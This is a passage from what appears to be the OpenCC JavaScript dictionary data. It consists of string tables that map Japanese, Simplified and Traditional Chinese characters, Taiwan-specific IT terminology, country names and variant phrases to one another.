毎|氣 気|污 汚|沒 没|涉 渉|淚 涙|淨 浄|淺 浅|渴 渇|溌 潑|溪 渓|溫 温|溼 湿|滯 滞|滿 満|潛 潜|澀 渋|澤 沢|濟 済|濤 涛|濱 浜|濾 沪|瀧 滝|瀨 瀬|灣 湾|焔 焰|燈 灯|燒 焼|營 営|爐 炉|爭 争|爲 為|牀 床|犧 犠|狀 状|狹 狭|獨 独|獵 猟|獸 獣|獻 献|瓣 弁|產 産|畫 画|當 当|疊 畳|疎 疏|痹 痺|瘦 痩|癡 痴|發 発|皋 皐|盜 盗|盡 尽|碎 砕|祕 秘|祿 禄|禦 御|禪 禅|禮 礼|禱 祷|稅 税|稱 称|稻 稲|穎 頴|穗 穂|穩 穏|穰 穣|竃 竈|竊 窃|粹 粋|糉 粽|絕 絶|絲 糸|經 経|綠 緑|緖 緒|緣 縁|縣 県|縱 縦|總 総|繋 繫|繡 繍|繩 縄|繪 絵|繼 継|續 続|纔 才|纖 繊|缺 欠|罐 缶|羣 群|聯 連|聰 聡|聲 声|聽 聴|肅 粛|脣 唇|脫 脱|腦 脳|腳 脚|膽 胆|臟 臓|臺 台|與 与|舉 挙|舊 旧|舍 舎|荔 茘|莊 荘|莖 茎|菸 煙|萊 莱|萬 万|蔣 蒋|蔥 葱|薰 薫|藏 蔵|藝 芸|藥 薬|蘆 芦|處 処|虛 虚|號 号|螢 蛍|蟲 虫|蠟 蝋|蠶 蚕|蠻 蛮|裝 装|覺 覚|覽 覧|觀 観|觸 触|說 説|謠 謡|證 証|譯 訳|譽 誉|讀 読|變 変|讓 譲|豐 豊|豫 予|貓 猫|貳 弐|賣 売|賴 頼|贊 賛|贗 贋|踐 践|輕 軽|輛 輌|轉 転|辨 弁|辭 辞|辯 弁|遞 逓|遥 遙|遲 遅|邊 辺|鄉 郷|酢 醋|醉 酔|醗 醱|醫 医|醬 醤|釀 醸|釋 釈|鋪 舗|錄 録|錢 銭|鍊 錬|鐵 鉄|鑄 鋳|鑛 鉱|閱 閲|關 関|陷 陥|隨 随|險 険|隱 隠|雙 双|雜 雑|雞 鶏|霸 覇|靈 霊|靜 静|顏 顔|顯 顕|餘 余|騷 騒|驅 駆|驗 験|驛 駅|髓 髄|體 体|髮 髪|鬥 闘|鱉 鼈|鷗 鴎|鹼 鹸|鹽 塩|麥 麦|麪 麺|麴 麹|黃 黄|黑 黒|默 黙|點 点|黨 党|齊 斉|齋 斎|齒 歯|齡 齢|龍 竜|龜 亀";

OpenCCJSData.JPVariantsRev = "与 與|両 兩|乗 乘|乱 亂|亀 龜|争 爭|亘 亙|亜 亞|仏 佛|仮 假|会 會|伝 傳|体 體|価 價|倹 儉|偽 僞|児 兒|党 黨|内 內|円 圓|写 寫|処 處|刹 剎|剣 劍|剤 劑|剰 剩|励 勵|労 勞|効 效|勅 敕|勧 勸|勲 勳|匀 勻|区 區|医 醫|単 單|却 卻|厠 廁|厳 嚴|参 參|双 雙|収 收|叙 敘|号 號|呉 吳|呪 咒|唇 脣|唖 啞|営 營|嘘 噓|嘱 囑|噛 嚙|団 團|囲 圍|図 圖|国 國|圏 圈|圧 壓|堕 墮|塁 壘|塩 鹽|増 增|壊 壞|壌 壤|壮 壯|声 聲|壱 壹|売 賣|変 變|奥 奧|奨 奬|嬢 孃|学 學|宝 寶|実 實|寛 寬|寝 寢|対 對|寿 壽|専 專|将 將|尽 盡|届 屆|属 屬|岳 嶽|峡 峽|峰 峯|巌 巖|巣 巢|巻 卷|帯 帶|帰 歸|庁 廳|広 廣|床 牀|廃 廢|弁 瓣|弐 貳|弥 彌|弯 彎|弾 彈|当 當|彦 彥|径 徑|従 從|御 禦|徳 德|徴 徵|応 應|恋 戀|恒 恆|恵 惠|悦 悅|悩 惱|悪 惡|惨 慘|懐 懷|戦 戰|戯 戲|戸 戶|戻 戾|払 拂|抜 拔|択 擇|担 擔|拝 拜|拠 據|拡 擴|挙 舉|挟 挾|挿 插|捜 搜|掲 揭|掴 摑|掻 搔|揺 搖|摂 攝|撃 擊|撹 攪|数 數|斉 齊|斎 齋|断 斷|旧 舊|昼 晝|晋 晉|晩 晚|暁 曉|暦 曆|曁 暨|曽 曾|条 條|来 來|枢 樞|査 查|栄 榮|桜 櫻|桝 枡|桟 棧|検 檢|楡 榆|楼 樓|楽 樂|様 樣|権 權|横 橫|欧 歐|歓 歡|歩 步|歯 齒|歳 歲|歴 歷|残 殘|殴 毆|殻 殼|毎 每|気 氣|汚 污|没 沒|沢 澤|沪 濾|浄 淨|浅 淺|浜 濱|涙 淚|涛 濤|渇 渴|済 濟|渉 涉|渋 澀|渓 溪|温 溫|湾 灣|湿 溼|満 滿|滝 瀧|滞 滯|潑 溌|潜 潛|瀬 瀨|灯 燈|炉 爐|点 點|為 爲|焰 焔|焼 燒|煙 菸|犠 犧|状 狀|独 獨|狭 狹|猟 獵|猫 貓|献 獻|獣 獸|産 產|画 畫|畳 疊|疏 疎|痩 瘦|痴 癡|痺 痹|発 發|皐 皋|盗 盜|県 縣|砕 碎|礼 禮|祷 禱|禄 祿|禅 禪|秘 祕|称 稱|税 稅|稜 棱|稲 稻|穂 穗|穏 穩|穣 穰|窃 竊|竈 竃|竜 龍|粋 粹|粛 肅|粧 妝|粽 糉|経 經|絵 繪|絶 絕|継 繼|続 續|総 總|緑 綠|緒 緖|縁 緣|縄 繩|縦 縱|繊 纖|繍 繡|繫 繋|群 羣|聡 聰|聴 聽|胆 膽|脚 腳|脱 脫|脳 腦|臓 臟|舎 舍|舗 鋪|芦 蘆|芸 藝|茎 莖|茘 荔|荘 莊|莱 萊|葱 蔥|蒋 蔣|蔵 藏|薫 薰|薬 藥|虚 虛|虫 蟲|蚕 蠶|蛍 螢|蛮 蠻|蝋 蠟|装 裝|覇 霸|覚 覺|覧 覽|観 觀|触 觸|訳 譯|証 證|誉 譽|説 說|読 讀|謡 謠|譲 讓|豊 豐|賛 贊|贋 贗|践 踐|転 轉|軽 輕|輌 輛|辞 辭|辺 邊|逓 遞|遅 遲|遙 遥|郷 鄉|酔 醉|醋 酢|醤 醬|醱 醗|醸 釀|釈 釋|鉄 鐵|鉱 鑛|銭 錢|鋳 鑄|錬 鍊|録 錄|関 關|閲 閱|闘 鬥|陥 陷|険 險|随 隨|隠 隱|雑 雜|霊 靈|静 靜|頴 穎|頼 賴|顔 顏|顕 顯|駅 驛|駆 驅|騒 騷|験 驗|髄 髓|髪 髮|鴎 鷗|鶏 雞|鹸 鹼|麦 麥|麹 麴|麺 麪|黄 黃|黒 黑|黙 默|鼈 鱉|齢 齡";

OpenCCJSData.TWPhrasesIT = "PN結 PN接面|SQL注入 SQL隱碼攻擊|SQL注入攻擊 SQL隱碼攻擊|U盤 隨身碟|三極管 三極體|下拉列表 下拉選單|並行計算 平行計算|中間件 中介軟體|串口 串列埠|串行 序列|串行端口 串列埠|主引導記錄 主開機記錄|主板 主機板|二極管 二極體|互聯網 網際網路|交互 互動|交互式 互動式|人工智能 人工智慧|代碼 程式碼|代碼頁 內碼表|以太網 乙太網|任務欄 工作列|任務管理器 工作管理員|仿真 模擬|位圖 點陣圖|低級 低階|便攜式 行動式|保存 儲存|信噪比 訊雜比|信息 資訊|信息安全 資訊保安|信息技術 資訊科技|信息論 資訊理論|信號 訊號|信道 通道|傳感 感測|像素 畫素|僞代碼 虛擬碼|優先級 優先順序|優化 最佳化|元數據 後設資料|元編程 超程式設計|光標 游標|光盤 光碟|光驅 光碟機|免提 擴音|內存 記憶體|內核 核心|內置 內建|內聯函數 行內函數|全局 全域性|全角 全形|兼容 相容|冒泡排序 氣泡排序|函數 函式|函數式編程 函數語言程式設計|刀片服務器 刀鋒伺服器|分佈式 分散式|分區 分割槽|分辨率 解析度|刷新 重新整理|刻錄 燒錄|前綴 字首|剪切 剪下|剪貼板 剪貼簿|創建 建立|加載 載入|半角 半形|博客 部落格|卸載 解除安裝|原代碼 原始碼|參數 引數|參數表 參數列|句柄 控制代碼|可視化 視覺化|呼出 撥出|呼叫轉移 來電轉駁|命令式編程 指令式程式設計|命令行 命令列|命名空間 名稱空間|哈希 雜湊|單片機 微控制器|回調 回撥|固件 韌體|圖像 影象|圖庫 相簿|圖標 圖示|在線 線上|地址 地址|地址欄 位址列|城域網 都會網路|堆棧 堆疊|場效應管 場效電晶體|壁紙 桌布|外置 外接|外鍵 外來鍵|多任務 多工|多態 多型|多線程 多執行緒|字庫 字型檔|字段 欄位|字符 字元|字符串 字串|字符集 字符集|字節 位元組|字體 字型|存儲 儲存|存盤 存檔|宏內核 單核心|寄存器 暫存器|密鑰 金鑰|實例 例項|實模式 真實模式|審覈 稽覈|寫保護 防寫|寬帶 寬頻|尋址 定址|對話框 對話方塊|對象 物件|導入 匯入|導出 匯出|局域網 區域網|局部 區域性|屏幕 螢幕|屏蔽 遮蔽|嵌套 巢狀|布爾 布林|帶寬 頻寬|引導程序 載入程式|彙編 彙編|彙編語言 組合語言|後綴 字尾|循環 迴圈|性價比 價效比|性能 效能|截取 擷取|截屏 截圖|打印 列印|打印機 印表機|打開 開啟|批量 批次|拋出 丟擲|拷貝 複製|持久性 永續性|指針 指標|捲積 摺積|掃描儀 掃描器|掛斷 結束通話|採樣 取樣|採樣率 取樣率|接口 介面|控件 控制元件|插件 外掛|搜索 搜尋|操作數 運算元|操作符 運算子|操作系統 作業系統|擴展 擴充套件|擴展名 副檔名|支持 支援|支持者 支持者|散列 雜湊|數字 數字|數字印刷 數位印刷|數字電子 數位電子|數字電路 數位電路|數據 資料|數據倉庫 資料倉儲|數據報 資料包|數據庫 資料庫|數據挖掘 資料探勘|數據源 資料來源|數組 陣列|文件 檔案|文件名 檔名|文件夾 資料夾|文件擴展名 副檔名|文字處理 文書處理|文本 文字|文檔 文件|映射 對映|時分多址 分時多重進接|時分複用 分時多工|時鐘頻率 時脈頻率|晶閘管 閘流體|晶體管 電晶體|智能 智慧|最終用戶 終端使用者|有損壓縮 有失真壓縮|服務器 伺服器|本地代碼 原生代碼|析構函數 解構函式|枚舉 列舉|查找 查詢|查看 檢視|桌面型 桌上型|構造函數 建構函式|標識符 識別符號|模塊 模組|模擬 模擬|模擬電子 類比電子|模擬電路 類比電路|權限 許可權|正則表達式 正規表示式|死機 宕機|殺毒 防毒|比特 位元|比特幣 比特幣|比特率 位元率|波分複用 波長分波多工|消息 訊息|添加 新增|源代碼 原始碼|源文件 原始檔|源碼 原始碼|溢出 溢位|滾動條 捲軸|演示文稿 簡報|激光 鐳射|激活 啟用|無損壓縮 無失真壓縮|物理內存 實體記憶體|物理地址 實體地址|狀態欄 狀態列|用戶 使用者|用戶名 使用者名稱|界面 介面|異步 非同步|登錄 登入|發佈 釋出|發送 傳送|皮膚 面板|盤片 碟片|盤符 碟符|目標代碼 目的碼|相冊 相簿|矢量 向量|知識產權 智慧財產權|短信 簡訊|硬件 硬體|硬盤 硬碟|碼分多址 分碼多重進接|碼率 位元速率|磁盤 磁碟|磁道 磁軌|社區 社羣|移動硬盤 行動硬碟|移動網絡 行動網路|移動資料 行動資料|移動通信 行動通訊|移動電話 行動電話|程序 程式|程序員 程式設計師|空分多址 分空間多重進接|空分複用 空間多工|窗口 視窗|端口 埠|筆記本電腦 膝上型電腦|算子 運算元|算法 演算法|範式 正規化|粘貼 貼上|紅心大戰 傷心小棧|組件 元件|綁定 繫結|網上鄰居 網路上的芳鄰|網卡 網絡卡|網吧 網咖|網絡 網路|網關 閘道器|線程 執行緒|編程 程式設計|編程語言 程式語言|緩存 快取|縮略圖 縮圖|縮進 縮排|總線 匯流排|缺省 預設|聯繫 聯絡|聯繫歷史 通話記錄|聲卡 音效卡|聲明 宣告|脫機 離線|腳本 指令碼|自動轉屏 自動旋轉螢幕|臺式機 桌上型電腦|航天飛機 太空梭|芯片 晶片|花屏 破圖|菜單 選單|萬維網 全球資訊網|藍屏 藍色畫面|藍牙 藍芽|虛函數 虛擬函式|虛擬機 虛擬機器|表達式 表示式|複印 影印|複選按鈕 覈取按鈕|複選框 覈取方塊|視圖 檢視|視頻 影片|解釋器 直譯器|觸摸 觸控|觸摸屏 觸控式螢幕|計算機安全 電腦保安|計算機科學 電腦科學|訪問 訪問|設備 裝置|設置 設定|註冊機 序號產生器|註冊表 登錄檔|註銷 登出|調制 調變|調度 排程|調用 呼叫|調色板 調色盤|調製解調器 數據機|調試 除錯|調試器 偵錯程式|變量 變數|軟件 軟體|軟驅 軟碟機|轉義字符 跳脫字元|通信 通訊|通訊卡 通話卡|通配符 萬用字元|連接 連線|連接器 聯結器|進制 進位制|進程 程序|運算符 運算子|運行 執行|過程式編程 程序式程式設計|遞歸 遞迴|遠程 遠端|適配器 介面卡|邏輯門 邏輯閘|重命名 重新命名|重裝 重灌|重載 過載|金屬氧化物半導體 金氧半導體|錄像 錄影|鏈接 連結|鏈表 連結串列|鏡像 映象|門戶網站 入口網站|門電路 閘電路|閃存 快閃記憶體|關係數據庫 關聯式資料庫|隊列 佇列|集成 整合|集成電路 積體電路|集羣 叢集|雲存儲 雲端儲存|雲計算 雲端計算|面向對象 物件導向|面向過程 程序導向|音頻 音訊|頁眉 頁首|頁腳 頁尾|項目 專案|預處理器 前處理器|頭文件 標頭檔案|頻分多址 分頻多重進接|頻分複用 分頻多工|類型 型別|類模板 類别範本|顯像管 映象管|顯卡 顯示卡|顯存 視訊記憶體|飛行模式 飛航模式|首席信息官 資訊長|首席執行官 執行長|首席技術官 技術長|首席運營官 營運長|高性能計算 高效能運算|高清 高畫質|高端 高階|高級 高階|高速緩存 快取記憶體|黑客 駭客|默認 預設|默認值 預設值|點擊 點選|鼠標 滑鼠";

OpenCCJSData.TWPhrasesName = "乍得 查德|也門 葉門|仙童半導體 快捷半導體|伯利茲 貝里斯|佛得角 維德角|傅里葉 傅立葉|克羅地亞 克羅埃西亞|列支敦士登 列支敦斯登|利比里亞 賴比瑞亞|加納 迦納|加蓬 加彭|博茨瓦納 波札那|卡塔爾 卡達|危地馬拉 瓜地馬拉|厄瓜多爾 厄瓜多|厄立特里亞 厄利垂亞|吉布堤 吉布地|哈薩克斯坦 哈薩克|哥斯達黎加 哥斯大黎加|喫茶小舖 喫茶小舖|圖瓦盧 吐瓦魯|土庫曼斯坦 土庫曼|圭亞那 蓋亞那|坦桑尼亞 坦尚尼亞|埃塞俄比亞 衣索比亞|基里巴斯 吉里巴斯|塔吉克斯坦 塔吉克|塞拉利昂 獅子山|塞浦路斯 塞普勒斯|塞舌爾 塞席爾|多米尼加 多明尼加|安提瓜和巴布達 安地卡及巴布達|尼日利亞 奈及利亞|尼日爾 尼日|岡比亞 甘比亞|巴巴多斯 巴貝多|巴布亞新幾內亞 巴布亞紐幾內亞|布基納法索 布吉納法索|布隆迪 蒲隆地|帕勞 帛琉|幾內亞比紹 幾內亞比索|意大利 義大利|所羅門羣島 索羅門羣島|文萊 汶萊|斯威士蘭 史瓦濟蘭|斯洛文尼亞 斯洛維尼亞|新西蘭 紐西蘭|格林納達 格瑞那達|格魯吉亞 喬治亞|歐拉 尤拉|毛里塔尼亞 茅利塔尼亞|毛里求斯 模里西斯|沙特阿拉伯 沙烏地阿拉伯|波斯尼亞黑塞哥維那 波士尼亞赫塞哥維納|津巴布韋 辛巴威|洪都拉斯 宏都拉斯|溫納圖萬 那杜|烏茲別克斯坦 烏茲別克|特立尼達和多巴哥 千里達及托巴哥|瑙魯 諾魯|瓦努阿圖 萬那杜|盧旺達 盧安達|科摩羅 葛摩|科特迪瓦 象牙海岸|突尼斯 突尼西亞|純喫茶 純喫茶|索馬里 索馬利亞|老撾 寮國|聖基茨和尼維斯 聖克里斯多福及尼維斯|聖文森特和格林納丁斯 聖文森及格瑞那丁|聖盧西亞 聖露西亞|聖馬力諾 聖馬利諾|肯尼亞 肯亞|莫桑比克 莫三比克|萊索托 賴索托|萬象 永珍|蘇里南 蘇利南|貝寧 貝南|贊比亞 尚比亞|阿塞拜疆 亞塞拜然|阿拉伯聯合酋長國 阿拉伯聯合大公國|香農 夏農|馬爾代夫 馬爾地夫|馬里共和國 馬利共和國";

OpenCCJSData.TWPhrasesOther = "元音 母音|冰棍 冰棒|出租車 計程車|咖喱 咖哩|塑料 塑膠|奔馳 賓士|奶酪 乳酪|幾率 機率|方便麪 泡麵|李彥宏 李彥宏|概率 機率|海內存知己 海內存知己|涼菜 冷盤|的士 計程車|砹 砈|硅 矽|程序不正義 程序不正義|程序正義 程序正義|空氣淨化器 空氣清淨機|納米 奈米|自行車 腳踏車|詞組 片語|蹦極 高空彈跳|輔音 子音|通過 透過|酰 醯|鈁 鍅|鈈 鈽|錇 鉳|鍀 鎝|鎄 鑀|鎇 鋂|鎿 錼|鐦 鉲|鑥 鎦|黃宏 黃宏";

OpenCCJSData.TWPhrasesRev = "PN接面 PN結|SQL隱碼攻擊 SQL注入|三極體 三極管|下拉選單 下拉列表|丟擲 拋出|中介軟體 中間件|串列埠 串口|主機板 主板|主開機記錄 主引導記錄|乙太網 以太網|乳酪 奶酪|二極體 二極管|互動 交互|互動式 交互式|亞塞拜然 阿塞拜疆|人工智慧 人工智能|介面 接口|介面卡 適配器|代碼 代碼|伺服器 服務器|佇列 隊列|位元 比特|位元率 比特率|位元組 字節|位元速率 碼率|位址 地址|位址列 地址欄|低級 低級|低階 低級|作業系統 操作系統|使用者 用戶|使用者名稱 用戶名|來電轉駁 呼叫轉移|例項 實例|信號 信號|偵錯 調試|偵錯程式 調試器|傅立葉 傅里葉|傳送 發送|傷心小棧 紅心大戰|價效比 性價比|優先順序 優先級|儲存 保存|元件 組件|光碟 光盤|光碟機 光驅|克羅埃西亞 克羅地亞|入口網站 門戶網站|內建 內置|內碼表 代碼頁|全域性 全局|全形 全角|全球資訊網 萬維網|冰棒 冰棍|冷盤 涼菜|函式 函數|函數語言程式設計 函數式編程|刀鋒伺服器 刀片服務器|分割槽 分區|分散式 分佈式|分時多工 時分複用|分時多重進接 時分多址|分碼多重進接 碼分多址|分空間多重進接 空分多址|分頻多工 頻分複用|分頻多重進接 頻分多址|列印 打印|列支敦斯登 列支敦士登|列舉 枚舉|前處理器 預處理器|剪下 剪切|剪貼簿 剪貼板|副檔名 擴展名|加彭 加蓬|匯入 導入|匯出 導出|匯流排 總線|區域性 局部|區域網 局域網|千里達及托巴哥 特立尼達和多巴哥|半形 半角|卡達 卡塔爾|印表機 打印機|厄利垂亞 厄立特里亞|厄瓜多 厄瓜多爾|原始檔 源文件|原始碼 原代碼|原生代碼 本地代碼|參數列 參數表|取樣 採樣|取樣率 採樣率|叢集 集羣|史瓦濟蘭 斯威士蘭|吉布地 吉布堤|吉里巴斯 基里巴斯|名稱空間 命名空間|吐瓦魯 圖瓦盧|向量 矢量|呼叫 調用|命令列 命令行|咖哩 咖喱|哈薩克 哈薩克斯坦|哥斯大黎加 哥斯達黎加|啟用 激活|喫茶小舖 喫茶小舖|喬治亞 格魯吉亞|單核心 宏內核|回撥 回調|圖示 圖標|土庫曼 土庫曼斯坦|地址 地址|坦尚尼亞 坦桑尼亞|型別 類型|埠 端口|執行 運行|執行緒 線程|執行長 首席執行官|堆疊 堆棧|場效電晶體 場效應管|塑膠 塑料|塔吉克 塔吉克斯坦|塞席爾 塞舌爾|塞普勒斯 塞浦路斯|壁紙 壁紙|夏農 香農|外來鍵 外鍵|外掛 插件|外接 外置|多型 多態|多執行緒 多線程|多工 多任務|多明尼加 多米尼加|太空梭 航天飛機|奈及利亞 尼日利亞|奈米 納米|子音 輔音|字串 字符串|字元 字符|字型 字體|字型檔 字庫|字尾 後綴|字符集 字符集|字首 前綴|存取 訪問|存檔 存盤|安地卡及巴布達 安提瓜和巴布達|宏都拉斯 洪都拉斯|宕機 死機|定址 尋址|宣告 聲明|實例 實例|實體地址 物理地址|實體記憶體 物理內存|寬頻 寬帶|寮國 老撾|專案 項目|對映 映射|對話方塊 對話框|對象 對象|尚比亞 贊比亞|尤拉 歐拉|尼日 尼日爾|巢狀 嵌套|工作列 任務欄|工作管理員 任務管理器|巨集 宏|巴布亞紐幾內亞 巴布亞新幾內亞|巴貝多 巴巴多斯|布吉納法索 布基納法索|布林 布爾|帛琉 帕勞|平行計算 並行計算|幾內亞比索 幾內亞比紹|序列 串行|序號產生器 註冊機|建構函式 構造函數|建立 創建|引數 參數|彙編 彙編|影印 複印|影片 視頻|影象 圖像|後設資料 元數據|循環 循環|微控制器 單片機|快取 緩存|快取記憶體 高速緩存|快捷半導體 仙童半導體|快閃記憶體 閃存|感測 傳感|截圖 截屏|打開 打開|批次 批量|技術長 首席技術官|指令式程式設計 命令式編程|指令碼 腳本|指標 指針|捲軸 滾動條|掃描器 掃描儀|排程 調度|控制代碼 句柄|控制元件 控件|搜尋 搜索|摺積 捲積|撥出 呼出|擴充套件 擴展|擴音 免提|擷取 截取|攜帶型 便攜式|支持者 支持者|支援 支持|效能 性能|整合 集成|數位 數字|數位印刷 數字印刷|數位電子 數字電子|數位電路 數字電路|數字 數字|數據機 調製解調器|文件 文檔|文字 文本|文書處理 文字處理|斯洛維尼亞 斯洛文尼亞|新增 添加|映象 鏡像|映象管 顯像管|時脈頻率 時鐘頻率|晶片 芯片|智慧 智能|智慧財產權 知識產權|暫存器 寄存器|最佳化 優化|有失真壓縮 有損壓縮|李彥宏 李彥宏|查德 乍得|查詢 查找|核心 內核|格瑞那達 格林納達|桌上型 桌面型|桌上型電腦 臺式機|桌布 壁紙|標頭檔案 頭文件|模擬 仿真|模組 模塊|模里西斯 毛里求斯|機率 幾率|檔名 文件名|檔案 文件|檢視 查看|欄位 字段|正規化 範式|正規表示式 正則表達式|母音 元音|比特幣 比特幣|氣泡排序 冒泡排序|永珍 萬象|永續性 持久性|汶萊 文萊|沙烏地阿拉伯 沙特阿拉伯|泡麵 方便麪|波士尼亞赫塞哥維納 波斯尼亞黑塞哥維那|波札那 博茨瓦納|波長分波多工 波分複用|海內存知己 海內存知己|消息 消息|游標 光標|溢位 溢出|滑鼠 鼠標|演算法 算法|烏茲別克 烏茲別克斯坦|無失真壓縮 無損壓縮|燒錄 刻錄|營運長 首席運營官|片語 詞組|物件 對象|物件導向 面向對象|狀態列 狀態欄|獅子山 塞拉利昂|瓜地馬拉 危地馬拉|甘比亞 岡比亞|畫素 像素|登入 登錄|登出 註銷|登錄檔 註冊表|盧安達 盧旺達|目的碼 目標代碼|直譯器 解釋器|相容 兼容|相簿 圖庫|真實模式 實模式|矽 硅|砈 砹|破圖 花屏|硬碟 硬盤|硬體 硬件|碟片 盤片|碟符 盤符|磁碟 磁盤|磁軌 磁道|社區 社區|社羣 社區|程序 進程|程序不正義 程序不正義|程序導向 面向過程|程序式程式設計 過程式編程|程序正義 程序正義|程式 程序|程式碼 代碼|程式設計 編程|程式設計師 程序員|程式語言 編程語言|稽覈 審覈|積體電路 集成電路|空氣清淨機 空氣淨化器|空間多工 空分複用|突尼西亞 突尼斯|簡報 演示文稿|簡訊 短信|粘貼 粘貼|紐西蘭 新西蘭|純喫茶 純喫茶|索羅門羣島 所羅門羣島|索馬利亞 索馬里|終端使用者 最終用戶|組合語言 彙編語言|組譯 彙編|結束通話 掛斷|維德角 佛得角|網咖 網吧|網絡卡 網卡|網路 網絡|網路上的芳鄰 網上鄰居|網際網路 互聯網|線上 在線|縮圖 縮略圖|縮排 縮進|繫結 綁定|義大利 意大利|聖克里斯多福及尼維斯 聖基茨和尼維斯|聖文森及格瑞那丁 聖文森特和格林納丁斯|聖露西亞 聖盧西亞|聖馬利諾 聖馬力諾|聯結器 連接器|聯絡 聯繫|肯亞 肯尼亞|腳踏車 自行車|膝上型電腦 筆記本電腦|自動旋轉螢幕 自動轉屏|茅利塔尼亞 毛里塔尼亞|莫三比克 莫桑比克|菜單 菜單|萬用字元 通配符|萬那杜 瓦努阿圖|葉門 也門|葛摩 科摩羅|蒲隆地 布隆迪|蓋亞那 圭亞那|藍色畫面 藍屏|藍芽 藍牙|蘇利南 蘇里南|虛擬函式 虛函數|虛擬機器 虛擬機|虛擬碼 僞代碼|螢幕 屏幕|行內函數 內聯函數|行動式 便攜式|行動硬碟 移動硬盤|行動網路 移動網絡|行動資料 移動資料|行動通訊 移動通信|行動電話 移動電話|衣索比亞 埃塞俄比亞|表示式 表達式|裝置 設備|複製 拷貝|覈取按鈕 複選按鈕|覈取方塊 複選框|視窗 窗口|視覺化 可視化|視訊 視頻|視訊記憶體 顯存|解析度 分辨率|解構函式 析構函數|解除安裝 卸載|觸控 觸摸|觸控式螢幕 觸摸屏|計程車 出租車|訊息 消息|訊號 信號|訊雜比 信噪比|記憶體 內存|訪問 訪問|設定 設置|許可權 權限|調色盤 調色板|調變 調制|諾魯 瑙魯|識別符號 標識符|變數 變量|象牙海岸 科特迪瓦|貝南 貝寧|貝里斯 伯利茲|貼上 粘貼|資料 數據|資料來源 數據源|資料倉儲 數據倉庫|資料包 數據報|資料夾 文件夾|資料庫 數據庫|資料探勘 數據挖掘|資訊 信息|資訊保安 信息安全|資訊理論 信息論|資訊科技 信息技術|資訊長 首席信息官|賓士 奔馳|賴比瑞亞 利比里亞|賴索托 萊索托|超程式設計 元編程|跳脫字元 轉義字符|軟碟機 軟驅|軟體 軟件|載入 加載|載入程式 引導程序|辛巴威 津巴布韋|迦納 加納|迴圈 循環|透過 通過|通訊 通信|通話卡 通訊卡|通話記錄 聯繫歷史|通過 通過|通道 信道|速食麵 方便麪|連結 鏈接|連結串列 鏈表|連線 連接|進位制 進制|進程 進程|進階 高端|運算元 操作數|運算子 操作符|運算式 表達式|過載 重載|遞迴 遞歸|遠端 遠程|遮蔽 屏蔽|選單 菜單|邏輯閘 邏輯門|那杜 溫納圖萬|部落格 博客|都會網路 城域網|醯 酰|釋出 發佈|重新命名 重命名|重新整理 刷新|重灌 重裝|金氧半導體 金屬氧化物半導體|金鑰 密鑰|鈽 鈈|鉲 鐦|鉳 錇|鋂 鎇|錄影 錄像|錼 鎿|鍅 鈁|鎝 鍀|鎦 鑥|鐳射 激光|鑀 鎄|開啟 打開|閘流體 晶閘管|閘道器 網關|閘電路 門電路|關聯式資料庫 關係數據庫|防寫 寫保護|防毒 殺毒|阿拉伯聯合大公國 阿拉伯聯合酋長國|陣列 數組|除錯 調試|隨身碟 U盤|雜湊 哈希|離線 脫機|雲端儲存 雲存儲|雲端計算 雲計算|電晶體 晶體管|電腦保安 計算機安全|電腦科學 計算機科學|非同步 異步|面板 皮膚|韌體 固件|音效卡 聲卡|音訊 音頻|頁尾 頁腳|頁首 頁眉|預設 缺省|預設值 默認值|頻寬 帶寬|類别範本 類模板|類比 模擬|類比電子 模擬電子|類比電路 模擬電路|顯示卡 顯卡|飛航模式 飛行模式|馬利共和國 馬里共和國|馬爾地夫 馬爾代夫|駭客 黑客|高效能運算 高性能計算|高畫質 高清|高空彈跳 蹦極|高級 高級|高階 高端|黃宏 黃宏|點選 點擊|點陣圖 位圖";

OpenCCJSData.TWVariants = "僞 偽|啓 啟|喫 吃|嫺 嫻|嬀 媯|峯 峰|幺 么|擡 抬|棱 稜|檐 簷|污 汙|泄 洩|潙 溈|潨 潀|爲 為|牀 床|痹 痺|癡 痴|皁 皂|着 著|睾 睪|祕 秘|竈 灶|糉 粽|繮 韁|纔 才|羣 群|脣 唇|蔘 參|蔿 蒍|衆 眾|裏 裡|覈 核|踊 踴|鉢 缽|鍼 針|鮎 鯰|麪 麵|齶 顎";

OpenCCJSData.TWVariantsRev = "偽 僞|參 蔘|吃 喫|唇 脣|啟 啓|媯 嬀|嫻 嫺|峰 峯|床 牀|抬 擡|汙 污|洩 泄|溈 潙|潀 潨|灶 竈|為 爲|痴 癡|痺 痹|皂 皁|眾 衆|睪 睾|秘 祕|稜 棱|簷 檐|粽 糉|缽 鉢|群 羣|著 着|蒍 蔿|裡 裏|踴 踊|韁 繮|顎 齶|鯰 鮎|麵 麪";

OpenCCJSData.TWVariantsRevPhrases = "一口吃個 一口喫個|一口吃成 一口喫成|一家三口 一家三口|一家五口 一家五口|一家六口 一家六口|一家四口 一家四口|凶事 凶事|凶信 凶信|凶兆 凶兆|凶吉 凶吉|凶地 凶地|凶多吉少 凶多吉少|凶宅 凶宅|凶年 凶年|凶德 凶德|凶怪 凶怪|凶日 凶日|凶服 凶服|凶歲 凶歲|凶死 凶死|凶氣 凶氣|凶煞 凶煞|凶燄 凶燄|凶神 凶神|凶禮 凶禮|凶耗 凶耗|凶肆 凶肆|凶荒 凶荒|凶訊 凶訊|凶豎 凶豎|凶身 凶身|凶逆 凶逆|凶門 凶門|口吃 口吃|吃口 喫口|吃口令 吃口令|吃口飯 喫口飯|吃吃 喫喫|吃子 喫子|合著 合著|吉凶 吉凶|名著 名著|四凶 四凶|大凶 大凶|巨著 巨著|張口 張口|昭著 昭著|歲凶 歲凶|胃口 胃口|著作 著作|著名 著名|著式 著式|著志 著志|著於 著於|著書 著書|著白 著白|著稱 著稱|著者 著者|著述 著述|著錄 著錄|蹇吃 蹇吃|逢凶 逢凶|避凶 避凶|鄧艾吃 鄧艾吃|鉅著 鉅著|開口 開口|閔凶 閔凶|顯著 顯著";
